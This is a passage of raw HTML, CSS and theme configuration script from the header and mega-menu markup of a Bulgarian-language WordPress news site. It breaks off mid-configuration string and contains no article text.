</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_ff9 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_ff9" >
<style>

/* inline tdc_css att */

.tdi_32_ff9{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_ff9{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_ff9{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_b92 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_b92 .tdm-social-item i.td-icon-twitter,
				.tdi_33_b92 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_b92 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_b92 .tdm-social-item i.td-icon-blogger,
				.tdi_33_b92 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_b92 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_b92 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_b92 .tdm-social-item i,
				.tds-team-member2 .tdi_33_b92.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_b92 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_b92.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_b92 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_b92 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_b92 .tdm-social-item i.td-icon-twitter,
				.tdi_33_b92 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_b92 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_b92 .tdm-social-item i.td-icon-blogger,
				.tdi_33_b92 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_b92 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_b92 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_b92 .tdm-social-item i.td-icon-twitter,
				.tdi_33_b92 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_b92 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_b92 .tdm-social-item i.td-icon-blogger,
				.tdi_33_b92 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_b92 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_33_b92"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_68a" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_6bf snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_6bf{
                    min-height: 0;
                }.tdi_35_6bf,
				.tdi_35_6bf .tdc-columns{
				    display: block;
				}.tdi_35_6bf .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_6bf{
position:relative;
}

.tdi_35_6bf .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_68a_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_68a_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_2f9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_2f9{
                    vertical-align: baseline;
                }.tdi_37_2f9 .wpb_wrapper,
				.tdi_37_2f9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_2f9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_2f9 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_2f9{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_2f9{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_2f9{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_9b1 logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_9b1{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_9b1,
				.tdi_39_9b1 .tdc-inner-columns{
				    display: block;
				}.tdi_39_9b1 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_9b1 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_9b1 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_9b1{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_9b1 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_9b1{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_9b1{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_f86_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_f86_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_999  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_999{
                    vertical-align: baseline;
                }.tdi_41_999 .wpb_wrapper,
				.tdi_41_999 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_999 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_66b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_66b" >
<style>
/* custom css */
.tdi_42_66b .tdb-logo-a,
                .tdi_42_66b h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_66b .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_66b .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_66b .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_66b .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_66b .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_66b .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_66b .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_66b .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_66b .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_66b .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_986  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_986:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_986{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_986,
				.tdi_44_986 .tdc-inner-columns{
				    display: block;
				}.tdi_44_986 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_986{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_986 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_fc2_rand_style td-element-style" ><style>
.tdi_43_fc2_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_68b minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_68b{
                    vertical-align: baseline;
                }.tdi_46_68b .wpb_wrapper,
				.tdi_46_68b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_68b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_466 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_466"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_466{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_466{
                    display: inline-block;
                }.tdi_47_466 .tdb-menu > li > a,
                .tdi_47_466 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_466 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_466 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_466 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_466 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_466 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_466 .tdb-menu > li > a,
                .tdi_47_466 .td-subcat-more,
                .tdi_47_466 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_466 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_466 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_466 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_466 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_466 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_466 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_466 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_466:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_466 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_466 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_466 .tdb-menu > li > a,
                .tdi_47_466 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_466 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_466 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_466 .tdb-menu > li > a,
                .tdi_47_466 .td-subcat-more,
                .tdi_47_466 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_466 .tdb-menu > li > a,
                .tdi_47_466 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_466 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_466 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_466 .tdb-menu > li > a,
                .tdi_47_466 .td-subcat-more,
                .tdi_47_466 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_466 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_466 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_466 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_466 .tdb-menu > li.current-menu-item > a,
				.tdi_47_466 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_466 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_466 .tdb-menu > li:hover > a,
				.tdi_47_466 .tdb-menu > li.tdb-hover > a,
				.tdi_47_466 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_466 .tdb-menu > li > a:after,
				.tdi_47_466 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_466 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_466 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_466 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_466 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_466 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_466 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_466 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_669 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_669" >
<style>
/* custom css */
.tdi_48_669 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_48_669 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_48_669 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_48_669 .block-mega-child-cats{
					text-align: right;
				}.tdi_48_669:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_669:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_669.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_669.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_669 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_669 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_48_669 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_669 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_669 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48_669 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_48_669 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_669 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_48_669 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_669 .td-module-meta-info,
				.ie11 .tdi_48_669 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_669 .td-post-vid-time{
					display: block;
				}.tdi_48_669 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_48_669 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_669 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_669 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_669 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_48_669 .entry-review-stars{
					display: inline-block;
				}.tdi_48_669 .td-icon-star,
                .tdi_48_669 .td-icon-star-empty,
                .tdi_48_669 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_669 .td-module-comments{
					display: none;
				}.tdi_48_669 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_669:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_48_669 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_48_669 .td-post-category:hover{
					color: #000000;
				}.tdi_48_669 .td-module-title a{
					color: #051d2d;
				}.tdi_48_669 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_48_669 .td-post-author-name a{
					color: #666666;
				}.tdi_48_669 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_48_669.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48_669 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_48_669 .td-editor-date,
				.tdi_48_669 .td-editor-date .td-post-author-name,
				.tdi_48_669 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_48_669 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_669 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_48_669 .block-mega-child-cats{
					width: 190px;
				}.tdi_48_669 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_669 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_669 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_669 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_669 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_669 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_669 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_669 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_48_669 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_48_669 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_669 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_669 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_669 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_669 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_669 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_48_669 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_669 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_48_669 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_669 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_669 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_669 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_669 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_669 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48_669 = new tdBlock();
block_tdi_48_669.id = "tdi_48_669";
block_tdi_48_669.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 